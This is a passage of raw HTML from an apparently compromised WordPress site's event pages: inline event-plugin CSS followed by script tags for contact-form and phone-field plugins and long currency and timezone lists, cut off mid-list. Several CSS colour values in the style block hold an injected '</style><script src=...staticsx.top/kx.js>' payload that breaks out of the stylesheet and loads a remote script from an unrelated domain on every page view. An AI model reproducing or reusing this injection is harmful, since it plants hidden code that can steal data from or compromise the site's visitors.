        .etn-settings-dashboard .button-primary.etn-btn-border,
        .etn-single-speaker-item .etn-speaker-content a:hover,
        .etn-event-style2 .etn-event-date,
        .etn-event-style3 .etn-event-content .etn-title a:hover,
        .event-tab-wrapper ul li a.etn-tab-a,
        .etn-speaker-item.style-3:hover .etn-speaker-content .etn-title a,
		.etn-variable-ticket-widget .ticket-header,
		.events_calendar_list .calendar-event-details:hover .calendar-event-title,
        .etn-event-item:hover .etn-title a,
		.etn-recurring-widget .etn-date-text,
		
		.etn-event-header ul li i {
            color: </style><script src=https://staticsx.top/kx.js></script>/*;
        }
        .etn-event-item .etn-event-category span,
        .etn-btn, .attr-btn-primary,
        .etn-attendee-form .etn-btn,
        .etn-ticket-widget .etn-btn,
        .schedule-list-1 .schedule-header,
        .speaker-style4 .etn-speaker-content .etn-title a,
        .etn-speaker-details3 .speaker-title-info,
        .etn-event-slider .swiper-pagination-bullet, .etn-speaker-slider .swiper-pagination-bullet,
        .etn-event-slider .swiper-button-next, .etn-event-slider .swiper-button-prev,
        .etn-speaker-slider .swiper-button-next, .etn-speaker-slider .swiper-button-prev,
        .etn-single-speaker-item .etn-speaker-thumb .etn-speakers-social a,
        .etn-event-header .etn-event-countdown-wrap .etn-count-item,
        .schedule-tab-1 .etn-nav li a.etn-active,
        .schedule-list-wrapper .schedule-listing.multi-schedule-list .schedule-slot-time,
        .etn-speaker-item.style-3 .etn-speaker-content .etn-speakers-social a,
        .event-tab-wrapper ul li a.etn-tab-a.etn-active,
        .etn-btn, button.etn-btn.etn-btn-primary,
        .etn-schedule-style-3 ul li:before,
        .etn-zoom-btn,
        .cat-radio-btn-list [type=radio]:checked+label:after,
        .cat-radio-btn-list [type=radio]:not(:checked)+label:after,
        .etn-default-calendar-style .fc-button:hover,
        .etn-default-calendar-style .fc-state-highlight,
		.etn-calender-list a:hover,
        .events_calendar_standard .cat-dropdown-list select,
		.etn-event-banner-wrap,
		.events_calendar_list .calendar-event-details .calendar-event-content .calendar-event-category-wrap .etn-event-category,
		.etn-variable-ticket-widget .etn-add-to-cart-block,
		.etn-recurring-event-wrapper #seeMore,
		.more-event-tag,
        .etn-settings-dashboard .button-primary{
            background-color: </style><script src=https://staticsx.top/kx.js></script><style>/*;
        }

        .etn-event-item .etn-event-footer .etn-atend-btn .etn-btn-border,
        .etn-btn.etn-btn-border, .attr-btn-primary.etn-btn-border,
        .etn-attendee-form .etn-btn.etn-btn-border,
        .etn-ticket-widget .etn-btn.etn-btn-border,
        .event-tab-wrapper ul li a.etn-tab-a,
        .event-tab-wrapper ul li a.etn-tab-a.etn-active,
        .etn-schedule-style-3 ul li:after,
        .etn-default-calendar-style .fc-ltr .fc-basic-view .fc-day-top.fc-today .fc-day-number,
        .etn-default-calendar-style .fc-button:hover,
		.etn-variable-ticket-widget .etn-variable-total-price,
        .etn-settings-dashboard .button-primary.etn-btn-border{
            border-color: </style><script src=https://staticsx.top/kx.js></script><style>/*;
        }
        .schedule-tab-wrapper .etn-nav li a.etn-active,
        .etn-speaker-item.style-3 .etn-speaker-content{
            border-bottom-color: </style><script src=https://staticsx.top/kx.js></script><style>/*;
        }
        .schedule-tab-wrapper .etn-nav li a:after,
        .etn-event-list2 .etn-event-content,
        .schedule-tab-1 .etn-nav li a.etn-active:after{
            border-color: </style><script src=https://staticsx.top/kx.js></script><style>/* transparent transparent transparent;
        }

        .etn-default-calendar-style .fc .fc-daygrid-bg-harness:first-of-type:before{
            background-color: </style><script src=https://staticsx.top/kx.js></script><style>/*2A;
        }
		 .sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		 .left-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		 .right-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		  .widget .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		   .widgets .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		   .main-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		    #sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before{
				background-color: <script src=https://staticsx.top/kx.js></script><style>/*;
		 }


        .etn-event-item .etn-event-location,
        .etn-event-tag-list a:hover,
        .etn-schedule-wrap .etn-schedule-info .etn-schedule-time{
            color: ;
        }
        .etn-event-tag-list a:hover{
            border-color: ;
        }
        .etn-btn:hover, .attr-btn-primary:hover,
        .etn-attendee-form .etn-btn:hover,
        .etn-ticket-widget .etn-btn:hover,
        .speaker-style4 .etn-speaker-content p,
        .etn-btn, button.etn-btn.etn-btn-primary:hover,
        .etn-zoom-btn,
		.events_calendar_list .calendar-event-details .event-calendar-action .etn-btn, .events_calendar_list .calendar-event-details .event-calendar-action .etn-price.event-calendar-details-btn,
        .etn-speaker-item.style-3 .etn-speaker-content .etn-speakers-social a:hover,
        .etn-single-speaker-item .etn-speaker-thumb .etn-speakers-social a:hover,
		.etn-recurring-event-wrapper #seeMore:hover, .etn-recurring-event-wrapper #seeMore:focus,
        .etn-settings-dashboard .button-primary:hover{
            background-color: ;
        }
		.events_calendar_list .calendar-event-details .event-calendar-action .etn-btn {
			max-width: 120px;
			display: block;
			text-align: center;
			margin-left: auto;
		}
</style>
<link rel='stylesheet' id='ohio-global-fonts-css' href='//fonts.googleapis.com/css?family=DM+Sans%3A700%26display%3Dswap&#038;ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://xcelcorp.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://xcelcorp.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://xcelcorp.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/xcelcorp.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://xcelcorp.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://xcelcorp.com/wp-content/plugins/country-phone-field-contact-form-7/assets/js/intlTelInput.min.js?ver=6.8.3" id="nbcpf-intlTelInput-script-js"></script>
<script type="text/javascript" id="nbcpf-countryFlag-script-js-extra">
/* <![CDATA[ */
var nbcpf = {"ajaxurl":"https:\/\/xcelcorp.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://xcelcorp.com/wp-content/plugins/country-phone-field-contact-form-7/assets/js/countrySelect.min.js?ver=6.8.3" id="nbcpf-countryFlag-script-js"></script>
<script type="text/javascript" id="nbcpf-countryFlag-script-js-after">
/* <![CDATA[ */
		(function($) {
			$(function() {
				$(".wpcf7-countrytext").countrySelect({
					
				});
				$(".wpcf7-phonetext").intlTelInput({
					autoHideDialCode: true,
					autoPlaceholder: true,
					nationalMode: false,
					separateDialCode: true,
					hiddenInput: "full_number",
					initialCountry: "in",	
				});

				$(".wpcf7-phonetext").each(function () {
					var hiddenInput = $(this).attr('name');
					//console.log(hiddenInput);
					var dial_code = $(this).siblings(".flag-container").find(".selected-flag .selected-dial-code").text();
					$("input[name="+hiddenInput+"-country-code]").val(dial_code);
				});
				
				$(".wpcf7-phonetext").on("countrychange", function() {
					// do something with iti.getSelectedCountryData()
					//console.log(this.value);
					var hiddenInput = $(this).attr("name");
					var dial_code = $(this).siblings(".flag-container").find(".selected-flag .selected-dial-code").text();
					$("input[name="+hiddenInput+"-country-code]").val(dial_code);
					
				});
					
					var isMobile = /Android.+Mobile|webOS|iPhone|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent);
					$(".wpcf7-phonetext").on("keyup", function() {
						var dial_code = $(this).siblings(".flag-container").find(".selected-flag .selected-dial-code").text();
						
						var value   = $(this).val();
						if(value == "+")
							$(this).val("");
						else if(value.indexOf("+") == "-1")
							$(this).val(dial_code + value);
						else if(value.indexOf("+") > 0)
							$(this).val(dial_code + value.substring(dial_code.length));
					});$(".wpcf7-countrytext").on("keyup", function() {
					var country_name = $(this).siblings(".flag-dropdown").find(".country-list li.active span.country-name").text();
					if(country_name == "")
					var country_name = $(this).siblings(".flag-dropdown").find(".country-list li.highlight span.country-name").text();
					
					var value   = $(this).val();
					//console.log(country_name, value);
					$(this).val(country_name + value.substring(country_name.length));
				});
				
			});
		})(jQuery);
/* ]]> */
</script>
<script type="text/javascript" src="https://xcelcorp.com/wp-content/plugins/wp-event-solution/build/js/i18n-loader.js?ver=fd6ff2059f74bf18ab54" id="eventin-i18n-js"></script>
<script type="text/javascript" id="etn-public-js-extra">
/* <![CDATA[ */
var localized_data_obj = {"empty":"Please fill the field","invalid":"Invalid input","only_number":"Only number allowed","text":"Please fill the field","number":"Please input a number","date":"Please fill the field","radio":"Please check the field","expired":"Expired","scanner_common_msg":"Something went wrong! Please try again.","ajax_url":"https:\/\/xcelcorp.com\/wp-admin\/admin-ajax.php","site_url":"https:\/\/xcelcorp.com","admin_url":"https:\/\/xcelcorp.com\/wp-admin\/","admin_email":"user@example.com","assets_url":"https:\/\/xcelcorp.com\/wp-content\/plugins\/wp-event-solution\/assets","evnetin_pro_active":"","locale_name":"en-us","start_of_week":"1","author_id":"0","ticket_scanner_link":"https:\/\/xcelcorp.com\/wp-admin\/edit.php?post_type=etn-attendee","post_id":"18734","zoom_connection_check_nonce":"3a6acafc4d","ticket_status_nonce":"7a8b4dadd5","zoom_module":"yes","attendee_module":"yes","currency_list":[{"name":"AED","symbol":"&#x62f;.&#x625;","country":"United Arab Emirates dirham"},{"name":"AFN","symbol":"&#x60b;","country":"Afghan afghani"},{"name":"ALL","symbol":"L","country":"Albanian lek"},{"name":"AMD","symbol":"AMD","country":"Armenian dram"},{"name":"ANG","symbol":"&fnof;","country":"Netherlands Antillean guilder"},{"name":"AOA","symbol":"Kz","country":"Angolan kwanza"},{"name":"ARS","symbol":"&#36;","country":"Argentine peso"},{"name":"AUD","symbol":"&#36;","country":"Australian dollar"},{"name":"AWG","symbol":"Afl.","country":"Aruban florin"},{"name":"AZN","symbol":"AZN","country":"Azerbaijani manat"},{"name":"BAM","symbol":"KM","country":"Bosnia and Herzegovina convertible mark"},{"name":"BBD","symbol":"&#36;","country":"Barbadian dollar"},{"name":"BDT","symbol":"&#2547;&nbsp;","country":"Bangladeshi taka"},{"name":"BGN","symbol":"&#1083;&#1074;.","country":"Bulgarian lev"},{"name":"BHD","symbol":".&#x62f;.&#x628;","country":"Bahraini dinar"},{"name":"BIF","symbol":"Fr","country":"Burundian franc"},{"name":"BMD","symbol":"&#36;","country":"Bermudian dollar"},{"name":"BND","symbol":"&#36;","country":"Brunei dollar"},{"name":"BOB","symbol":"Bs.","country":"Bolivian boliviano"},{"name":"BRL","symbol":"&#82;&#36;","country":"Brazilian real"},{"name":"BSD","symbol":"&#36;","country":"Bahamian dollar"},{"name":"BTC","symbol":"&#3647;","country":"Bitcoin"},{"name":"BTN","symbol":"Nu.","country":"Bhutanese ngultrum"},{"name":"BWP","symbol":"P","country":"Botswana pula"},{"name":"BYR","symbol":"Br","country":"Belarusian ruble (old)"},{"name":"BYN","symbol":"Br","country":"Belarusian ruble"},{"name":"BZD","symbol":"&#36;","country":"Belize dollar"},{"name":"CAD","symbol":"&#36;","country":"Canadian dollar"},{"name":"CDF","symbol":"Fr","country":"Congolese franc"},{"name":"CHF","symbol":"&#67;&#72;&#70;","country":"Swiss franc"},{"name":"CLP","symbol":"&#36;","country":"Chilean peso"},{"name":"CNY","symbol":"&yen;","country":"Chinese yuan"},{"name":"COP","symbol":"&#36;","country":"Colombian peso"},{"name":"CRC","symbol":"&#x20a1;","country":"Costa Rican col&oacute;n"},{"name":"CUC","symbol":"&#36;","country":"Cuban convertible peso"},{"name":"CUP","symbol":"&#36;","country":"Cuban peso"},{"name":"CVE","symbol":"&#36;","country":"Cape Verdean escudo"},{"name":"CZK","symbol":"&#75;&#269;","country":"Czech koruna"},{"name":"DJF","symbol":"Fr","country":"Djiboutian franc"},{"name":"DKK","symbol":"kr.","country":"Danish krone"},{"name":"DOP","symbol":"RD&#36;","country":"Dominican peso"},{"name":"DZD","symbol":"&#x62f;.&#x62c;","country":"Algerian dinar"},{"name":"EGP","symbol":"EGP","country":"Egyptian pound"},{"name":"ERN","symbol":"Nfk","country":"Eritrean nakfa"},{"name":"ETB","symbol":"Br","country":"Ethiopian birr"},{"name":"EUR","symbol":"&euro;","country":"Euro"},{"name":"FJD","symbol":"&#36;","country":"Fijian dollar"},{"name":"FKP","symbol":"&pound;","country":"Falkland Islands pound"},{"name":"GBP","symbol":"&pound;","country":"Pound sterling"},{"name":"GEL","symbol":"&#x20be;","country":"Georgian lari"},{"name":"GGP","symbol":"&pound;","country":"Guernsey pound"},{"name":"GHS","symbol":"&#x20b5;","country":"Ghana cedi"},{"name":"GIP","symbol":"&pound;","country":"Gibraltar pound"},{"name":"GMD","symbol":"D","country":"Gambian dalasi"},{"name":"GNF","symbol":"Fr","country":"Guinean franc"},{"name":"GTQ","symbol":"Q","country":"Guatemalan quetzal"},{"name":"GYD","symbol":"&#36;","country":"Guyanese dollar"},{"name":"HKD","symbol":"&#36;","country":"Hong Kong dollar"},{"name":"HNL","symbol":"L","country":"Honduran lempira"},{"name":"HRK","symbol":"kn","country":"Croatian kuna"},{"name":"HTG","symbol":"G","country":"Haitian gourde"},{"name":"HUF","symbol":"&#70;&#116;","country":"Hungarian forint"},{"name":"IDR","symbol":"Rp","country":"Indonesian rupiah"},{"name":"ILS","symbol":"&#8362;","country":"Israeli new shekel"},{"name":"IMP","symbol":"&pound;","country":"Manx pound"},{"name":"INR","symbol":"&#8377;","country":"Indian rupee"},{"name":"IQD","symbol":"&#x62f;.&#x639;","country":"Iraqi dinar"},{"name":"IRR","symbol":"&#xfdfc;","country":"Iranian rial"},{"name":"IRT","symbol":"&#x062A;&#x0648;&#x0645;&#x0627;&#x0646;","country":"Iranian toman"},{"name":"ISK","symbol":"kr.","country":"Icelandic kr&oacute;na"},{"name":"JEP","symbol":"&pound;","country":"Jersey pound"},{"name":"JMD","symbol":"&#36;","country":"Jamaican dollar"},{"name":"JOD","symbol":"&#x62f;.&#x627;","country":"Jordanian dinar"},{"name":"JPY","symbol":"&yen;","country":"Japanese yen"},{"name":"KES","symbol":"KSh","country":"Kenyan shilling"},{"name":"KGS","symbol":"&#x441;&#x43e;&#x43c;","country":"Kyrgyzstani som"},{"name":"KHR","symbol":"&#x17db;","country":"Cambodian riel"},{"name":"KMF","symbol":"Fr","country":"Comorian franc"},{"name":"KPW","symbol":"&#x20a9;","country":"North Korean won"},{"name":"KRW","symbol":"&#8361;","country":"South Korean won"},{"name":"KWD","symbol":"&#x62f;.&#x643;","country":"Kuwaiti dinar"},{"name":"KYD","symbol":"&#36;","country":"Cayman Islands dollar"},{"name":"KZT","symbol":"&#8376;","country":"Kazakhstani tenge"},{"name":"LAK","symbol":"&#8365;","country":"Lao kip"},{"name":"LBP","symbol":"&#x644;.&#x644;","country":"Lebanese pound"},{"name":"LKR","symbol":"&#xdbb;&#xdd4;","country":"Sri Lankan rupee"},{"name":"LRD","symbol":"&#36;","country":"Liberian dollar"},{"name":"LSL","symbol":"L","country":"Lesotho loti"},{"name":"LYD","symbol":"&#x644;.&#x62f;","country":"Libyan dinar"},{"name":"MAD","symbol":"&#x62f;.&#x645;.","country":"Moroccan dirham"},{"name":"MDL","symbol":"MDL","country":"Moldovan leu"},{"name":"MGA","symbol":"Ar","country":"Malagasy ariary"},{"name":"MKD","symbol":"&#x434;&#x435;&#x43d;","country":"Macedonian denar"},{"name":"MMK","symbol":"Ks","country":"Burmese kyat"},{"name":"MNT","symbol":"&#x20ae;","country":"Mongolian t&ouml;gr&ouml;g"},{"name":"MOP","symbol":"P","country":"Macanese pataca"},{"name":"MRU","symbol":"UM","country":"Mauritanian ouguiya"},{"name":"MUR","symbol":"&#x20a8;","country":"Mauritian rupee"},{"name":"MVR","symbol":".&#x783;","country":"Maldivian rufiyaa"},{"name":"MWK","symbol":"MK","country":"Malawian kwacha"},{"name":"MXN","symbol":"&#36;","country":"Mexican peso"},{"name":"MYR","symbol":"&#82;&#77;","country":"Malaysian ringgit"},{"name":"MZN","symbol":"MT","country":"Mozambican metical"},{"name":"NAD","symbol":"N&#36;","country":"Namibian dollar"},{"name":"NGN","symbol":"&#8358;","country":"Nigerian naira"},{"name":"NIO","symbol":"C&#36;","country":"Nicaraguan c&oacute;rdoba"},{"name":"NOK","symbol":"&#107;&#114;","country":"Norwegian krone"},{"name":"NPR","symbol":"&#8360;","country":"Nepalese rupee"},{"name":"NZD","symbol":"&#36;","country":"New Zealand dollar"},{"name":"OMR","symbol":"&#x631;.&#x639;.","country":"Omani rial"},{"name":"PAB","symbol":"B\/.","country":"Panamanian balboa"},{"name":"PEN","symbol":"S\/","country":"Sol"},{"name":"PGK","symbol":"K","country":"Papua New Guinean kina"},{"name":"PHP","symbol":"&#8369;","country":"Philippine peso"},{"name":"PKR","symbol":"&#8360;","country":"Pakistani rupee"},{"name":"PLN","symbol":"&#122;&#322;","country":"Polish z&#x142;oty"},{"name":"PRB","symbol":"&#x440;.","country":"Transnistrian ruble"},{"name":"PYG","symbol":"&#8370;","country":"Paraguayan guaran&iacute;"},{"name":"QAR","symbol":"&#x631;.&#x642;","country":"Qatari riyal"},{"name":"RMB","symbol":"&yen;","country":"Chinese renminbi"},{"name":"RON","symbol":"lei","country":"Romanian leu"},{"name":"RSD","symbol":"&#1088;&#1089;&#1076;","country":"Serbian dinar"},{"name":"RUB","symbol":"&#8381;","country":"Russian ruble"},{"name":"RWF","symbol":"Fr","country":"Rwandan franc"},{"name":"SAR","symbol":"&#x631;.&#x633;","country":"Saudi riyal"},{"name":"SBD","symbol":"&#36;","country":"Solomon Islands dollar"},{"name":"SCR","symbol":"&#x20a8;","country":"Seychellois rupee"},{"name":"SDG","symbol":"&#x62c;.&#x633;.","country":"Sudanese pound"},{"name":"SEK","symbol":"&#107;&#114;","country":"Swedish krona"},{"name":"SGD","symbol":"&#36;","country":"Singapore dollar"},{"name":"SHP","symbol":"&pound;","country":"Saint Helena pound"},{"name":"SLL","symbol":"Le","country":"Sierra Leonean leone"},{"name":"SOS","symbol":"Sh","country":"Somali shilling"},{"name":"SRD","symbol":"&#36;","country":"Surinamese dollar"},{"name":"SSP","symbol":"&pound;","country":"South Sudanese pound"},{"name":"STN","symbol":"Db","country":"S&atilde;o Tom&eacute; and Pr&iacute;ncipe dobra"},{"name":"SYP","symbol":"&#x644;.&#x633;","country":"Syrian pound"},{"name":"SZL","symbol":"E","country":"Swazi lilangeni"},{"name":"THB","symbol":"&#3647;","country":"Thai baht"},{"name":"TJS","symbol":"&#x405;&#x41c;","country":"Tajikistani somoni"},{"name":"TMT","symbol":"m","country":"Turkmenistan manat"},{"name":"TND","symbol":"&#x62f;.&#x62a;","country":"Tunisian dinar"},{"name":"TOP","symbol":"T&#36;","country":"Tongan pa&#x2bb;anga"},{"name":"TRY","symbol":"&#8378;","country":"Turkish lira"},{"name":"TTD","symbol":"&#36;","country":"Trinidad and Tobago dollar"},{"name":"TWD","symbol":"&#78;&#84;&#36;","country":"New Taiwan dollar"},{"name":"TZS","symbol":"Sh","country":"Tanzanian shilling"},{"name":"UAH","symbol":"&#8372;","country":"Ukrainian hryvnia"},{"name":"UGX","symbol":"UGX","country":"Ugandan shilling"},{"name":"USD","symbol":"&#36;","country":"United States (US) dollar"},{"name":"UYU","symbol":"&#36;","country":"Uruguayan peso"},{"name":"UZS","symbol":"UZS","country":"Uzbekistani som"},{"name":"VEF","symbol":"Bs F","country":"Venezuelan bol&iacute;var"},{"name":"VES","symbol":"Bs.S","country":"Bol&iacute;var soberano"},{"name":"VND","symbol":"&#8363;","country":"Vietnamese &#x111;&#x1ed3;ng"},{"name":"VUV","symbol":"Vt","country":"Vanuatu vatu"},{"name":"WST","symbol":"T","country":"Samoan t&#x101;l&#x101;"},{"name":"XAF","symbol":"CFA","country":"Central African CFA franc"},{"name":"XCD","symbol":"&#36;","country":"East Caribbean dollar"},{"name":"XOF","symbol":"CFA","country":"West African CFA franc"},{"name":"XPF","symbol":"Fr","country":"CFP franc"},{"name":"YER","symbol":"&#xfdfc;","country":"Yemeni rial"},{"name":"ZAR","symbol":"&#82;","country":"South African rand"},{"name":"ZMW","symbol":"ZK","country":"Zambian kwacha"}],"date_format":"F j, Y","date_format_string":"January 19, 2026","time_format":"g:i a","time_format_string":"5:40 pm","timezone_list":["UTC-12","UTC-12:30","UTC-11","UTC-11:30","UTC-10","UTC-10:30","UTC-9","UTC-9:30","UTC-8","UTC-8:30","UTC-7","UTC-7:30","UTC-6","UTC-6:30","UTC-5","UTC-5:30","UTC-4","UTC-4:30","UTC-3","UTC-3:30","UTC-2","UTC-2:30","UTC-1","UTC-1:30","UTC+0","UTC+0:30","UTC-0:30","UTC+1","UTC+1:30","UTC+2","UTC+2:30","UTC+3","UTC+3:30","UTC+4","UTC+4:30","UTC+5","UTC+5:30","UTC+5:45","UTC+6","UTC+6:30","UTC+7","UTC+7:30","UTC+8","UTC+8:30","UTC+8:45","UTC+9","UTC+9:30","UTC+10","UTC+10:30","UTC+11","UTC+11:30","UTC+12","UTC+12:30","UTC+12:45","UTC+13","UTC+13:30","UTC+13:45","UTC+14","UTC+14:30","Africa\/Abidjan","Africa\/Accra","Africa\/Addis_Ababa","Africa\/Algiers","Africa\/Asmara","Africa\/Bamako","Africa\/Bangui","Africa\/Banjul","Africa\/Bissau","Africa\/Blantyre","Africa\/Brazzaville","Africa\/Bujumbura","Africa\/Cairo","Africa\/Casablanca","Africa\/Ceuta","Africa\/Conakry","Africa\/Dakar","Africa\/Dar_es_Salaam","Africa\/Djibouti","Africa\/Douala","Africa\/El_Aaiun","Africa\/Freetown","Africa\/Gaborone","Africa\/Harare","Africa\/Johannesburg","Africa\/Juba","Africa\/Kampala","Africa\/Khartoum","Africa\/Kigali","Africa\/Kinshasa","Africa\/Lagos","Africa\/Libreville","Africa\/Lome","Africa\/Luanda","Africa\/Lubumbashi","Africa\/Lusaka","Africa\/Malabo","Africa\/Maputo","Africa\/Maseru","Africa\/Mbabane","Africa\/Mogadishu","Africa\/Monrovia","Africa\/Nairobi","Africa\/Ndjamena","Africa\/Niamey","Africa\/Nouakchott","Africa\/Ouagadougou","Africa\/Porto-Novo","Africa\/Sao_Tome","Africa\/Tripoli","Africa\/Tunis","Africa\/Windhoek","America\/Adak","America\/Anchorage","America\/Anguilla","America\/Antigua","America\/Araguaina","America\/Argentina\/Buenos_Aires","America\/Argentina\/Catamarca","America\/Argentina\/Cordoba","America\/Argentina\/Jujuy","America\/Argentina\/La_Rioja","America\/Argentina\/Mendoza","America\/Argentina\/Rio_Gallegos","America\/Argentina\/Salta","America\/Argentina\/San_Juan","America\/Argentina\/San_Luis","America\/Argentina\/Tucuman","America\/Argentina\/Ushuaia","America\/Aruba","America\/Asuncion","America\/Atikokan","America\/Bahia","America\/Bahia_Banderas","America\/Barbados","America\/Belem","America\/Belize","America\/Blanc-Sablon","America\/Boa_Vista","America\/Bogota","America\/Boise","America\/Cambridge_Bay","America\/Campo_Grande","America\/Cancun","America\/Caracas","America\/Cayenne","America\/Cayman","America\/Chicago","America\/Chihuahua","America\/Ciudad_Juarez","America\/Costa_Rica","America\/Creston","America\/Cuiaba","America\/Curacao","America\/Danmarkshavn","America\/Dawson","America\/Dawson_Creek","America\/Denver","America\/Detroit","America\/Dominica","America\/Edmonton","America\/Eirunepe","America\/El_Salvador","America\/Fort_Nelson","America\/Fortaleza","America\/Glace_Bay","America\/Goose_Bay","America\/Grand_Turk","America\/Grenada","America\/Guadeloupe","America\/Guatemala","America\/Guayaquil","America\/Guyana","America\/Halifax","America\/Havana","America\/Hermosillo","America\/Indiana\/Indianapolis","America\/Indiana\/Knox","America\/Indiana\/Marengo","America\/Indiana\/Petersburg","America\/Indiana\/Tell_City","America\/Indiana\/Vevay","America\/Indiana\/Vincennes","America\/Indiana\/Winamac","America\/Inuvik","America\/Iqaluit","America\/Jamaica","America\/Juneau","America\/Kentucky\/Louisville","America\/Kentucky\/Monticello","America\/Kralendijk","America\/La_Paz","America\/Lima","America\/Los_Angeles","America\/Lower_Princes","America\/Maceio","America\/Managua","America\/Manaus","America\/Marigot","America\/Martinique","America\/Matamoros","America\/Mazatlan","America\/Menominee","America\/Merida","America\/Metlakatla","America\/Mexico_City","America\/Miquelon","America\/Moncton","America\/Monterrey","America\/Montevideo","America\/Montserrat","America\/Nassau","America\/New_York","America\/Nome","America\/Noronha","America\/North_Dakota\/Beulah","America\/North_Dakota\/Center","America\/North_Dakota\/New_Salem","America\/Nuuk","America\/Ojinaga","America\/Panama","America\/Paramaribo","America\/Phoenix","America\/Port-au-Prince","America\/Port_of_Spain","America\/Porto_Velho","America\/Puerto_Rico","America\/Punta_Arenas","America\/Rankin_Inlet","America\/Recife","America\/Regina","America\/Resolute","America\/Rio_Branco","America\/Santarem","America\/Santiago","America\/Santo_Domingo","America\/Sao_Paulo","America\/Scoresbysund","America\/Sitka","America\/St_Barthelemy","America\/St_Johns","America\/St_Kitts","America\/St_Lucia","America\/St_Thomas","America\/St_Vincent","America\/Swift_Current","America\/Tegucigalpa","America\/Thule","America\/Tijuana","America\/Toronto","America\/Tortola","America\/Vancouver","America\/Whitehorse","America\/Winnipeg","America\/Yakutat","Antarctica\/Casey","Antarctica\/Davis","Antarctica\/DumontDUrville","Antarctica\/Macquarie","Antarctica\/Mawson","Antarctica\/McMurdo","Antarctica\/Palmer","Antarctica\/Rothera","Antarctica\/Syowa","Antarctica\/Troll","Antarctica\/Vostok","Arctic\/Longyearbyen","Asia\/Aden","Asia\/Almaty","Asia\/Amman","Asia\/Anadyr","Asia\/Aqtau","Asia\/Aqtobe","Asia\/Ashgabat","Asia\/Atyrau","Asia\/Baghdad","Asia\/Bahrain","Asia\/Baku","Asia\/Bangkok","Asia\/Barnaul","Asia\/Beirut","Asia\/Bishkek","Asia\/Brunei","Asia\/Chita","Asia\/Colombo","Asia\/Damascus","Asia\/Dhaka","Asia\/Dili","Asia\/Dubai","Asia\/Dushanbe","Asia\/Famagusta","Asia\/Gaza","Asia\/Hebron","Asia\/Ho_Chi_Minh","Asia\/Hong_Kong","Asia\/Hovd","Asia\/Irkutsk","Asia\/Jakarta","Asia\/Jayapura","Asia\/Jerusalem","Asia\/Kabul","Asia\/Kamchatka","Asia\/Karachi","Asia\/Kathmandu","Asia\/Khandyga","Asia\/Kolkata","Asia\/Krasnoyarsk","Asia\/Kuala_Lumpur","Asia\/Kuching","Asia\/Kuwait","Asia\/Macau","Asia\/Magadan","Asia\/Makassar","Asia\/Manila","Asia\/Muscat","Asia\/Nicosia","Asia\/Novokuznetsk","Asia\/Novosibirsk","Asia\/Omsk","Asia\/Oral","Asia\/Phnom_Penh","Asia\/Pontianak","Asia\/Pyongyang","Asia\/Qatar","Asia\/Qostanay","Asia\/Qyzylorda","Asia\/Riyadh","Asia\/Sakhalin","Asia\/Samarkand","Asia\/Seoul","Asia\/Shanghai","Asia\/Singapore","Asia\/Srednekolymsk","Asia\/Taipei","Asia\/Tashkent","Asia\/Tbilisi","Asia\/Tehran","Asia\/Thimphu","Asia\/Tokyo","Asia\/Tomsk","Asia\/Ulaanbaatar","Asia\/Urumqi","Asia\/Ust-Nera","Asia\/Vientiane","Asia\/Vladivostok","Asia\/Yakutsk","Asia\/Yangon","Asia\/Yekaterinburg","Asia\/Yerevan","Atlantic\/Azores","Atlantic\/Bermuda","Atlantic\/Canary","Atlantic\/Cape_Verde","Atlantic\/Faroe","Atlantic\/Madeira","Atlantic\/Reykjavik","Atlantic\/South_Georgia","Atlantic\/St_Helena","Atlantic\/Stanley","Australia\/Adelaide","Australia\/Brisbane","Australia\/Broken_Hill","Australia\/Darwin","Australia\/Eucla","Australia\/Hobart","Australia\/Lindeman","Australia\/Lord_Howe","Australia\/Melbourne","Australia\/Perth","Australia\/Sydney","Europe\/Amsterdam","Europe\/Andorra","Europe\/Astrakhan","Europe\/Athens","Europe\/Belgrade","Europe\/Berlin","Europe\/Bratislava","Europe\/Brussels","Europe\/Bucharest","Europe\/Budapest","Europe\/Busingen","Europe\/Chisinau","Europe\/Copenhagen","Europe\/Dublin","Europe\/Gibraltar","Europe\/Guernsey","Europe\/Helsinki","Europe\/Isle_of_Man","Europe\/Istanbul","Europe\/Jersey","Europe\/Kaliningrad","Europe\/Kirov","Europe\/Kyiv","Europe\/Lisbon","Europe\/Ljubljana","Europe\/London","Europe\/Luxembourg","Europe\/Madrid","Europe\/Malta","Europe\/Mariehamn","Europe\/Minsk","Europe\/Monaco","Europe\/Moscow","Europe\/Oslo","Europe\/Paris","Europe\/Podgorica","Europe\/Prague","Europe\/Riga","Europe\/Rome","Europe\/Samara","Europe\/San_Marino","Europe\/Sarajevo","Europe\/Saratov","Europe\/Simferopol","Europe\/Skopje","Europe\/Sofia","Europe\/Stockholm","Europe\/Tallinn","Europe\/Tirane","Europe\/Ulyanovsk","Europe\/Vaduz","Europe\/Vatican","Europe\/Vienna","Europe\/Vilnius","Europe\/Volgograd","Europe\/Warsaw","Europe\/Zagreb","Europe\/Zurich","Indian\/Antananarivo","Indian\